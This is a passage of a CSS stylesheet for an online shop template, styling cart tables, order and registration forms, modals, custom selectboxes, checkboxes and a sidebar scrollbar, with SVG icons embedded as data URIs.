    .shop2-cart-table .cart-price {
      border-top: 1px solid #eaeaea;
      padding: 10px 20px 15px 20px; }
    .shop2-cart-table .cart-amount {
      padding: 0 0 0 0; }
    .shop2-cart-table .cart-delete {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      width: 100%;
      padding: 20px; }
    .shop2-cart-table .cart-price {
      display: table;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      .shop2-cart-table .cart-price .cart-price-title {
        width: 50%;
        display: table-cell;
        text-align: left;
        font-size: 14px;
        color: #b7b7b7;
        font-weight: normal; }
      .shop2-cart-table .cart-price .cart-price-body {
        display: table-cell;
        width: 50%;
        text-align: right; }

  .product-amount .shop2-product-amount {
    border-top: 0; }

  .shop2-product-amount {
    border-top: 1px solid #eaeaea;
    width: 100%;
    display: table; }

  .amount-left {
    display: table-cell;
    padding-left: 20px;
    font-size: 14px;
    vertical-align: middle;
    color: #b7b7b7;
    text-align: left;
    width: 50%; }

  .amount-right {
    padding: 13px 20px 13px 0;
    display: table-cell;
    text-align: right;
    width: 50%; } }

@media handheld, only screen and (max-width: 583px) {
  .shop2-cart-table, .text-right {
    padding: 0 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  #shop2-cart {
    margin: 0 -15px; }

  .shop2-cart-table:after {
    overflow: hidden;
    right: 3px;
    left: -7px; } }

@media handheld, only screen and (max-width: 570px) {
  .apple .shop2-sorting-panel {
    width: 100%; }

  .shop2-sorting-panel .sorting {
    width: 100%;
    padding-right: 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .shop2-sorting-panel .sorting-input-wrap {
      width: 100%; }
    .shop2-sorting-panel .view_shop {
      display: none; }

  .product-list-thumbs .shop2-product-item .shop2-product-btn {
    margin-top: 4px; }

  .table-registration {
    display: block; }
    .table-registration .cell-l, .table-registration .cell-r, .table-registration .cell-c {
      display: block;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      .table-registration .cell-l .shop2-btn, .table-registration .cell-r .shop2-btn, .table-registration .cell-c .shop2-btn {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
    .table-registration .cell-c {
      height: 1px; }

  .shop2-order-options .jq-selectbox__select-text {
    background: #fff; }
    .shop2-order-options textarea, .shop2-order-options input[type="text"], .shop2-order-options input[type="password"], .shop2-order-options input {
      width: 100%; }
    .shop2-order-options label {
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      width: 100%; } }

@media handheld, only screen and (max-width: 530px) {
  .shop2-panel-cart, .shop2-panel-compare {
    font-size: 0;
    width: auto; }

  .shop2-panel-content {
    padding: 0 6px 0 6px; } }

@media handheld, only screen and (max-width: 520px) {
  .tpl-form .tpl-field.text {
    float: none;
    width: 100%;
    padding-right: 0; }
    .tpl-form .tpl-field.text + .text {
      padding-left: 0; }

  .tpl-form .tpl-field.button .tpl-button {
    width: 100%; } }

@media handheld, only screen and (max-width: 500px) {
  .product-list-thumbs .shop2-product-item {
    width: 100%;
    margin-right: 0; }
    .product-list-thumbs .shop2-product-item:nth-child(3n) {
      margin-right: 0; } }

@media handheld, only screen and (max-width: 490px) {
  .shop2-product .shop2-product-options .th {
    width: 50%; } }

@media handheld, only screen and (max-width: 458px) {
  .shop2-sorting-panel .view_shop strong {
    display: none; } }

@media handheld, only screen and (max-width: 450px) {
  .shop2-main-after {
    margin-left: 0;
    margin-right: 0;
    padding: 6px 14px; }

  .shop2-main-before {
    margin-left: 0;
    margin-right: 0;
    padding: 6px 14px; }

  .tpl-auth .tpl-left .tpl-value {
    position: relative; }
    .tpl-auth .tpl-left .tpl-button {
      margin: 20px 0 0 0;
      right: 0;
      bottom: 0;
      width: 100%;
      position: relative; }
    .tpl-auth .tpl-right .tpl-button {
      text-align: center;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
    .tpl-auth .input-wrap {
      margin: 0 0 0 0; }

  .shop2-product-folders-wrapper {
    margin-left: -15px;
    margin-right: -15px; } }

@media handheld, only screen and (max-width: 410px) {
  .sorting-input-wrap {
    width: 160px; }

  .shop2-group-kinds.owl-loaded .owl-stage {
    margin: 0 0 0 10px; }

  .shop2-cart-table .cart-product-image img {
    min-width: 60px; }

  .shop2-warning {
    background-position: center 17px;
    padding: 71px 30px 8px 30px; }

  .shop2-collection-header {
    text-align: center; }

  .shop2-coupon {
    height: auto; }

  .shop2-coupon .coupon-id {
    position: relative; }

  .shop2-coupon .coupon-id span {
    padding-right: 12px; }

  .shop2-coupon .coupon-id span.coupon-code {
    padding-left: 0; } }

@media handheld, only screen and (max-width: 390px) {
  .shop2-cart-table .cart-price {
    text-align: right; }

  .shop2-cart-total {
    overflow: hidden; }

  .page-order #shop2-cart {
    padding: 0 !important; }

  .page-cart #shop2-cart {
    margin: 0;
    padding: 0 !important; }

  .table-registration .cell-r .shop2-btn {
    padding: 9px 25px; }

  .table-registration .cell-l .shop2-btn {
    padding: 11px 20px; }

  .text-right .shop2-btn {
    width: 100%; }

  .shop2-sorting-panel .sorting {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: none;
    padding-right: 20px; }

  .sorting-input-wrap {
    width: 100%; }

  .shop2-sorting-panel .view_shop {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    float: none;
    padding: 1px 20px 10px 11px;
    text-align: justify; }
    .shop2-sorting-panel .view_shop:after {
      content: "";
      display: inline-block;
      visibility: hidden;
      width: 100%; }

  .shop2-filter .shop2-filter-body {
    width: 235px; }

  .shop2-product .shop2-product-options .th, .shop2-product .shop2-product-options .td {
    display: block;
    width: auto; }
    .shop2-product .shop2-product-options .th {
      padding-bottom: 6px; }
    .shop2-product .shop2-product-options .td {
      padding-top: 0;
      padding-left: 20px; }
    .shop2-product .product-amount .amount-title {
      width: auto;
      padding: 14px 0 0 20px;
      display: block; }
    .shop2-product .product-amount .shop2-product-amount {
      padding: 12px 20px 12px 13px; }

  .shop2-product .yashare .yashare-header {
    text-align: center; }

  .pluso-wrap {
    text-align: center !important; } }

@media handheld, only screen and (max-width: 337px) {
  .shop2-product-desc .desc-area table.shop2-product-params {
    table-layout: fixed;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
    .shop2-product-desc .desc-area table.shop2-product-params td {
      text-align: right; }

  .shop2-filter .shop2-filter-body {
    width: 188px; } }

.apple .site-container {
  display: block !important; }

.shop2-block.search-form .row select {
  visibility: visible; }

.folder-desc:after {
  content: '';
  display: table;
  clear: both;
  height: 0;
  font-size: 0;
  line-height: 0; }

.shop2-product-navigation .shop2-btn {
  padding: 1px 11px; }

.gr_one_click_2_2_35 .form-add {
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-between; }
  @media (max-width: 380px) {
    .gr_one_click_2_2_35 .form-add {
      -webkit-box-direction: normal;
      -webkit-box-orient: vertical;
      -moz-box-direction: normal;
      -moz-box-orient: vertical;
      -webkit-flex-direction: column;
      -moz-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column; } }
  @media (max-width: 640px) {
      .gr_one_click_2_2_35 .form-add .product-price {
        width: 50%; } }
    @media (max-width: 380px) {
    .gr_one_click_2_2_35 .form-add .product-price {
      width: auto; } }
  .gr_one_click_2_2_35 .buy-one-click {
    font-weight: bold;
    border-radius: 250px;
    cursor: pointer;
    background: #9ebfae;
    font-size: 16px;
    color: #fff;
    padding: 24px 20px; }
  @media (max-width: 640px) {
    .gr_one_click_2_2_35 .buy-one-click {
      padding: 14px 20px;
      width: 50%;
      text-align: center; } }
  @media (max-width: 380px) {
    .gr_one_click_2_2_35 .buy-one-click {
      width: auto;
      margin: 10px 0; } }

@media (max-width: 425px) {
    .remodal-wrapper {
      margin: 0;
      padding: 0; } }
  .remodal-wrapper .remodal {
    padding: 50px 60px 45px; }
  @media (max-width: 425px) {
    .remodal-wrapper .remodal {
      margin-bottom: 0;
      padding: 20px 10px 20px; } }
  .remodal-wrapper .remodal-close-btn {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 0;
    width: 24px;
    height: 24px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M13.000%2C13.000%20L12.000%2C13.000%20L11.000%2C13.000%20L11.000%2C12.000%20L11.000%2C11.000%20L12.000%2C11.000%20L13.000%2C11.000%20L13.000%2C12.000%20L13.000%2C13.000%20ZM14.000%2C14.000%20L13.000%2C14.000%20L13.000%2C13.000%20L14.000%2C13.000%20L14.000%2C14.000%20ZM15.000%2C15.000%20L14.000%2C15.000%20L14.000%2C14.000%20L15.000%2C14.000%20L15.000%2C15.000%20ZM16.000%2C16.000%20L15.000%2C16.000%20L15.000%2C15.000%20L16.000%2C15.000%20L16.000%2C16.000%20ZM17.000%2C17.000%20L16.000%2C17.000%20L16.000%2C16.000%20L17.000%2C16.000%20L17.000%2C17.000%20ZM18.000%2C18.000%20L17.000%2C18.000%20L17.000%2C17.000%20L18.000%2C17.000%20L18.000%2C18.000%20ZM19.000%2C19.000%20L18.000%2C19.000%20L18.000%2C18.000%20L19.000%2C18.000%20L19.000%2C19.000%20ZM20.000%2C20.000%20L19.000%2C20.000%20L19.000%2C19.000%20L20.000%2C19.000%20L20.000%2C20.000%20ZM21.000%2C21.000%20L20.000%2C21.000%20L20.000%2C20.000%20L21.000%2C20.000%20L21.000%2C21.000%20ZM22.000%2C22.000%20L21.000%2C22.000%20L21.000%2C21.000%20L22.000%2C21.000%20L22.000%2C22.000%20ZM23.000%2C23.000%20L22.000%2C23.000%20L22.000%2C22.000%20L23.000%2C22.000%20L23.000%2C23.000%20ZM24.000%2C24.000%20L23.000%2C24.000%20L23.000%2C23.000%20L24.000%2C23.000%20L24.000%2C24.000%20ZM10.000%2C14.000%20L10.000%2C13.000%20L11.000%2C13.000%20L11.000%2C14.000%20L10.000%2C14.000%20ZM9.000%2C15.000%20L9.000%2C14.000%20L10.000%2C14.000%20L10.000%2C15.000%20L9.000%2C15.000%20ZM8.000%2C16.000%20L8.000%2C15.000%20L9.000%2C15.000%20L9.000%2C16.000%20L8.000%2C16.000%20ZM7.000%2C17.000%20L7.000%2C16.000%20L8.000%2C16.000%20L8.000%2C17.000%20L7.000%2C17.000%20ZM6.000%2C18.000%20L6.000%2C17.000%20L7.000%2C17.000%20L7.000%2C18.000%20L6.000%2C18.000%20ZM5.000%2C19.000%20L5.000%2C18.000%20L6.000%2C18.000%20L6.000%2C19.000%20L5.000%2C19.000%20ZM4.000%2C20.000%20L4.000%2C19.000%20L5.000%2C19.000%20L5.000%2C20.000%20L4.000%2C20.000%20ZM3.000%2C21.000%20L3.000%2C20.000%20L4.000%2C20.000%20L4.000%2C21.000%20L3.000%2C21.000%20ZM2.000%2C22.000%20L2.000%2C21.000%20L3.000%2C21.000%20L3.000%2C22.000%20L2.000%2C22.000%20ZM1.000%2C23.000%20L1.000%2C22.000%20L2.000%2C22.000%20L2.000%2C23.000%20L1.000%2C23.000%20ZM-0.000%2C24.000%20L-0.000%2C23.000%20L1.000%2C23.000%20L1.000%2C24.000%20L-0.000%2C24.000%20ZM10.000%2C10.000%20L11.000%2C10.000%20L11.000%2C11.000%20L10.000%2C11.000%20L10.000%2C10.000%20ZM9.000%2C9.000%20L10.000%2C9.000%20L10.000%2C10.000%20L9.000%2C10.000%20L9.000%2C9.000%20ZM8.000%2C8.000%20L9.000%2C8.000%20L9.000%2C9.000%20L8.000%2C9.000%20L8.000%2C8.000%20ZM7.000%2C7.000%20L8.000%2C7.000%20L8.000%2C8.000%20L7.000%2C8.000%20L7.000%2C7.000%20ZM6.000%2C6.000%20L7.000%2C6.000%20L7.000%2C7.000%20L6.000%2C7.000%20L6.000%2C6.000%20ZM5.000%2C5.000%20L6.000%2C5.000%20L6.000%2C6.000%20L5.000%2C6.000%20L5.000%2C5.000%20ZM4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20ZM3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20ZM2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20ZM1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20ZM-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20ZM14.000%2C10.000%20L14.000%2C11.000%20L13.000%2C11.000%20L13.000%2C10.000%20L14.000%2C10.000%20ZM15.000%2C9.000%20L15.000%2C10.000%20L14.000%2C10.000%20L14.000%2C9.000%20L15.000%2C9.000%20ZM16.000%2C8.000%20L16.000%2C9.000%20L15.000%2C9.000%20L15.000%2C8.000%20L16.000%2C8.000%20ZM17.000%2C7.000%20L17.000%2C8.000%20L16.000%2C8.000%20L16.000%2C7.000%20L17.000%2C7.000%20ZM18.000%2C6.000%20L18.000%2C7.000%20L17.000%2C7.000%20L17.000%2C6.000%20L18.000%2C6.000%20ZM19.000%2C5.000%20L19.000%2C6.000%20L18.000%2C6.000%20L18.000%2C5.000%20L19.000%2C5.000%20ZM20.000%2C4.000%20L20.000%2C5.000%20L19.000%2C5.000%20L19.000%2C4.000%20L20.000%2C4.000%20ZM21.000%2C3.000%20L21.000%2C4.000%20L20.000%2C4.000%20L20.000%2C3.000%20L21.000%2C3.000%20ZM22.000%2C2.000%20L22.000%2C3.000%20L21.000%2C3.000%20L21.000%2C2.000%20L22.000%2C2.000%20ZM23.000%2C1.000%20L23.000%2C2.000%20L22.000%2C2.000%20L22.000%2C1.000%20L23.000%2C1.000%20ZM24.000%2C-0.000%20L24.000%2C1.000%20L23.000%2C1.000%20L23.000%2C-0.000%20L24.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 50% no-repeat; }

@media (max-width: 640px) {
    .tpl-anketa {
      width: 230px;
      margin: 0 auto; } }
  @media (max-width: 425px) {
  .tpl-anketa {
    margin: 20px auto; } }
  .tpl-anketa__title {
    font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
    font-weight: bold;
    font-size: 20px;
    text-align: left; }
  .tpl-anketa .tpl-field {
    margin: 10px auto; }
  .tpl-anketa .tpl-field input[type="text"], .tpl-anketa .tpl-field input[type="password"], .tpl-anketa .tpl-field input[type="tel"], .tpl-anketa .tpl-field select, .tpl-anketa .tpl-field textarea {
    max-width: 100%;
    width: 280px; }
    @media (max-width: 425px) {
    .tpl-anketa .tpl-field input[type="text"], .tpl-anketa .tpl-field input[type="password"], .tpl-anketa .tpl-field input[type="tel"], .tpl-anketa .tpl-field select, .tpl-anketa .tpl-field textarea {
      width: 230px; } }
  .tpl-anketa .tpl-field-button {
    text-align: left; }

html, body {
  height: 100%; }

html {
  font-size: 24px;
  position: relative; }

body {
  min-width: 320px;
  text-align: left;
  background: #283234;
  font-family: Georgia, Cambria, "Times New Roman", Times, serif;
  line-height: 38px; }

h1, h2, h3, h4, h5, h6 {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  color: #fff;
  font-weight: bold;
  font-style: normal; }

h1 {
  margin-top: 0;
  font-size: 30px; }

h2 {
  font-size: 28px; }

h3 {
  font-size: 26px; }

h4 {
  font-size: 24px; }

h5 {
  font-size: 22px; }

h6 {
  font-size: 20px; }

h5, h6 {
  font-weight: bold; }

a {
  text-decoration: underline;
  color: #fff; }

a:hover {
  text-decoration: none; }

a img {
  border-color: #484848; }

img, textarea, object, object embed, .table-wrapper {
  max-width: 100%; }

.table-wrapper table {
  overflow-x: auto; }

img {
  height: auto; }

table img {
  max-width: none; }

form {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }

input[type="text"], input[type="password"], input[type="tel"], select, textarea {
  border: 1px solid #606060;
  background: none;
  outline: none;
  color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0 7px 0 7px;
  line-height: 40px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  input[type="text"]:focus, input[type="password"]:focus, input[type="tel"]:focus, select:focus, textarea:focus {
    border-color: #ff4040; }

input[type="password"] {
  height: 40px; }

input[type="text"], select {
  height: 40px; }

button, input[type="submit"] {
  outline: none;
  border: 0;
  text-align: center;
  padding: 11px 15px;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }

.jq-selectbox {
  position: relative;
  color: #00a8c6; }
  .jq-selectbox:after {
    content: "";
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 1px;
    width: 35px;
    background-image: -o-linear-gradient(null, #fff);
    background-image: -moz-linear-gradient(null, #fff);
    background-image: -webkit-linear-gradient(null, #fff);
    background-image: -ms-linear-gradient(null, #fff);
    background-image: linear-gradient(to left , #fff);
    -pie-background: linear-gradient(to left , #fff); }
  .jq-selectbox.opened .jq-selectbox__select-text {
    border-color: #00a8c6; }
    .jq-selectbox.opened .jq-selectbox__select-text:after {
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      transform: rotate(180deg); }

.jq-selectbox__select-text, .shop2-color-ext-select {
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border: 1px solid #e5e5e5;
  padding: 11px 26px 10px 10px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .jq-selectbox__select-text:after, .shop2-color-ext-select:after {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    content: "";
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -2px;
    width: 10px;
    height: 5px;
    z-index: 2;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2210px%22%20height%3D%225px%22%20%20viewBox%3D%220%200%2010%205%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L2.000%2C-0.000%20L2.000%2C1.000%20L3.000%2C1.000%20L3.000%2C2.000%20L4.000%2C2.000%20L4.000%2C3.000%20L5.000%2C3.000%20L6.000%2C3.000%20L6.000%2C2.000%20L7.000%2C2.000%20L7.000%2C1.000%20L8.000%2C1.000%20L8.000%2C-0.000%20L9.000%2C-0.000%20L10.000%2C-0.000%20L10.000%2C1.000%20L9.000%2C1.000%20L9.000%2C2.000%20L8.000%2C2.000%20L8.000%2C3.000%20L7.000%2C3.000%20L7.000%2C4.000%20L6.000%2C4.000%20L6.000%2C5.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }
  .jq-selectbox__select-text:before, .shop2-color-ext-select:before {
    z-index: 1;
    content: "";
    position: absolute;
    right: 1px;
    top: 1px;
    bottom: 1px;
    width: 35px;
    box-shadow: inset -28px 0 15px #fff; }

.shop2-color-ext-select {
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #4c4c4c;
  padding: 19px 0;
  margin: 0 0 19px 0; }
  .shop2-color-ext-select i {
    display: none; }

.shop2-color-ext-options ins {
  display: none; }

#shop2-color-ext-select {
  font-size: 14px;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  border: 1px solid #4c4c4c;
  border-top: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 39px;
  background: #454545;
  color: #00a8c6; }
  #shop2-color-ext-select ins {
    display: none; }
  #shop2-color-ext-select li:hover {
    display: none;
    color: #2b2b2b; }

.shop2-color-ext-options li {
  background: none !important; }

.jq-selectbox__dropdown {
  right: 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-top: 0;
  left: 0;
  width: 100% !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .jq-selectbox__dropdown ul {
    padding: 0 0 0 0;
    margin: 0;
    list-style: none; }
  .jq-selectbox__dropdown ul li {
    cursor: pointer;
    font-size: 14px;
    line-height: normal;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    padding: 4px 8px 8px 10px;
    white-space: normal; }
    .jq-selectbox__dropdown ul li:hover {
      color: #2b2b2b;
      background: #f2f2f2; }

.jq-checkbox {
  cursor: pointer;
  position: relative;
  width: 22px;
  height: 22px;
  border: 1px solid #ddd;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  vertical-align: middle;
  margin: -5px 10px 0 0; }
  .jq-checkbox .jq-checkbox__div {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: none;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2212px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2012%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23d9d9d9%22%20d%3D%22M11.587%2C1.921%20L5.667%2C7.720%20C5.626%2C7.828%205.566%2C7.931%205.476%2C8.017%20L4.883%2C8.592%20C4.555%2C8.910%204.024%2C8.910%203.696%2C8.592%20L0.237%2C5.271%20C-0.091%2C4.954%20-0.091%2C4.439%200.237%2C4.121%20L0.830%2C3.546%20C1.158%2C3.228%201.689%2C3.228%202.017%2C3.546%20L4.259%2C5.687%20L9.833%2C0.222%20C10.156%2C-0.091%2010.679%2C-0.091%2011.002%2C0.222%20L11.587%2C0.789%20C11.909%2C1.101%2011.909%2C1.608%2011.587%2C1.921%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .jq-checkbox.checked .jq-checkbox__div {
    display: block; }

.jq-radio {
  width: 22px;
  height: 22px;
  border: 1px solid #dadada;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  display: inline-block;
  vertical-align: middle;
  margin: 0 14px 0 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .jq-radio .jq-radio__div {
    width: 10px;
    height: 10px;
    background: #bfbfbf;
    position: absolute;
    left: 6px;
    top: 6px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px; }
  .jq-radio.checked {
    border-color: #00a8c6;
    background: #00a8c6; }
  .jq-radio.checked .jq-radio__div {
    background: #fff; }

.td .jq-selectbox {
  width: 100%; }

.dark-btn, .shop2-block.login-form .register, .shop2-block.login-form .forgot-password, .td.file a, .product-amount button, .shop2-product-tabs li, .shop2-product-tabs li.active-tab, a.tpl-button, .text-right .shop2-btn, .text-center .shop2-btn, .shop2-filter .shop2-btn, .shop2-cart-table .param-title.file a, .shop2-cart-table .param-value.file a, .shop2-coupon .coupon-btn, .shop2-product-amount button, .table-registration .cell-l .shop2-btn, .shop2-product-desc .r-tabs-accordion-title {
  background: #454545; }
  .dark-btn:hover, .shop2-block.login-form .register:hover, .shop2-block.login-form .forgot-password:hover, .td.file a:hover, .product-amount button:hover, .shop2-product-tabs li:hover, .shop2-product-tabs li.active-tab:hover, a.tpl-button:hover, .text-right .shop2-btn:hover, .text-center .shop2-btn:hover, .shop2-filter .shop2-btn:hover, .shop2-cart-table .param-title.file a:hover, .shop2-cart-table .param-value.file a:hover, .shop2-coupon .coupon-btn:hover, .shop2-product-amount button:hover, .table-registration .cell-l .shop2-btn:hover, .shop2-product-desc .r-tabs-accordion-title:hover {
    background: #525252; }
  .dark-btn:active, .shop2-block.login-form .register:active, .shop2-block.login-form .forgot-password:active, .td.file a:active, .product-amount button:active, .shop2-product-tabs li:active, .shop2-product-tabs li.active-tab:active, a.tpl-button:active, .text-right .shop2-btn:active, .text-center .shop2-btn:active, .shop2-filter .shop2-btn:active, .shop2-cart-table .param-title.file a:active, .shop2-cart-table .param-value.file a:active, .shop2-coupon .coupon-btn:active, .shop2-product-amount button:active, .table-registration .cell-l .shop2-btn:active, .shop2-product-desc .r-tabs-accordion-title:active {
    -webkit-transition: all 0s linear;
    -moz-transition: all 0s linear;
    -o-transition: all 0s linear;
    -ms-transition: all 0s linear;
    transition: all 0s linear;
    background: #3b3b3b; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.site-path {
  margin-bottom: 12px;
  padding: 10px 35px;
  background: rgba(255, 255, 255, 0.1);
  white-space: nowrap;
  overflow-y: auto;
  line-height: 17px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  font-size: 16px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }
  .site-path a {
    color: #fff; }

.site-header a img, .site-sidebar a img, .site-footer a img {
  border: none; }

.site-header p, .site-footer p {
  margin: 0; }

.site-sidebar p:first-child {
  margin-top: 0; }
  .site-sidebar p:last-child {
    border-bottom: 0; }

.site-sidebar {
  position: relative; }
/* Tiny Scrollbar */
.scrollbarY .overview {
  list-style: none;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0; }

.scrollbarY .scrollbar {
  position: absolute;
  width: 5px;
  right: -20px;
  width: 20px;
  cursor: pointer; }

.scrollbarY .track {
  height: 100%;
  width: 20px;
  position: relative;
  padding: 0 1px; }

.scrollbarY .thumb {
  height: 20px;
  width: 20px;
  cursor: pointer;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0; }

.scrollbarY .thumb:after {
  content: "";
  position: absolute;
  left: 7px;
  top: 5px;
  width: 6px;
  bottom: 5px;
  background: rgba(0, 0, 0, 0.31); }

.scrollbarY .thumb .end {
  overflow: hidden;
  height: 5px;
  width: 25px; }

.scrollbarY .disable {
  display: none; }

.noSelect {
  -ms-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none; }

.scrollbarY .thumb:active {
  width: 500px;
  z-index: 10;
  left: -220px; }
  .scrollbarY .thumb:active:after {
    left: 227px; }

.site-sidebar.left {
  z-index: 130;
  position: fixed;
  left: 0;
  top: 0;
  border-right: 1px solid #eaeaea;
  padding: 0 0 0 0;
  width: 330px;
  height: 100%;
  background: #fff;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }

.site-sidebar-inner {
  position: fixed;
  left: 0;
